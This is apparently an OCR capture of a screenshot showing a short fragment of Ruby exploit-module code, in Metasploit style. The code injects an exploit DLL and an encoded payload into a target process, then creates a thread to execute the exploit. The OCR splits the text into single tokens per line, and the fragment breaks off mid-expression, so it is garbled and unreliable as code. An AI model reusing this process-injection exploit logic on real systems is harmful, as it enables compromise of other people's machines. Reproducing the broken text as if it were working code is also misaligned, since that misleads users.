
print_status
(
"Injecting exploit 
into 
#{
process
.
pid
}
..."
)
    exploit_mem
,
 offset 
=
inject_dll_into_process
(
process
,
library_path
)
print_status
(
"Exploit injected. 
Injecting payload into 
#
{
process
.
pid
}
..."
)
    payload_mem 
=
inject_into_process
(
process
,
payload
.
encoded
)
# invoke the exploit, passing in 
the address of the payload that
# we want invoked on successful 
exploitation.
print_status
(
'Payload injected. 
Executing exploit...'
)
    process
.
thread
.
create
(
exploit_mem 
+